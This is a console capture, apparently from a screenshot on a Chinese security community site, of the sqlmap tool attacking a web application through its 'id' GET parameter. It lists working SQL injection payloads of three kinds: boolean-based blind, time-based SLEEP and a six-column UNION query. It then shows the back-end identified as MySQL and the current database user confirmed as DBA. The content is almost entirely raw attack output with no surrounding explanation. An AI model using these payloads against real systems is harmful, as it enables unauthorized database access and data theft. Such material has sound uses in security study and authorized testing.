 C:\WINDOWS\system32\cmd.exe
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 13:46:52 /2020-08-14/
[13:46:52] [INFO] resuming back-end DBMS 'mysql'
[13:46:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=okheef8n205...35l9a69j34'). Do you want to
 use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=63' AND 4020=4020 AND 'EgnF'='EgnF
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=63' AND (SELECT 3657 FROM (SELECT(SLEEP(5)))goQx) AND 'Kfsr'='Kfsr
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-9487' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176706a71,0x6e754e4a4b6e4569424943784c7075706d6a70574d58
5341716b4b706b644a4759776f6e7a705974,0x717a7a6a71),NULL,NULL
---
[13:46:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:46:55] [INFO] testing if current user is DBA
[13:46:55] [INFO] fetching current user
current user is DBA: True
Ots安全
先知社区